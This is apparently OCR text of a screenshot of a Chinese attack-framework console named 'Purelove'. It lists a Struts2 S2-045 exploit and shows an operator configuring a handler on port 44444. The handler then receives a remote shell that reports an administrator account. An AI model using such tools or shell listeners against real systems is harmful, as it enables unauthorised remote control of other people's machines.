 python.exe (Admin)
bin\Purelove\payloads\web\s2-045 2017-07-26 高 st2-045
漏洞利用
ple > use bin\Purelove\payloads\mulit\hander\hander
ple bin(hander) > show options
Module options (bin\purelove\payloads\mulit\hander\hander) :
Name Current Setting Required Description
---- --------------- -------- -----------
debug 用于调试，排查poc
中的问题
port 4444 no 监听端口
mode payload 执行exploit,或者
执行payload
target no 监听地址
ple bin(hander) > set target 0.0.0.0
target => 0.0.0.0
ple bin(hander) > set port 44444
port => 44444
ple bin(hander) > run
Hander Listening 0.0.0.0 port:44444
Start Listening ('127.0.0.1', 58399) port 44444.....
pl-shell >whoami
zsdndiy-1192346\administrator
pl-shell >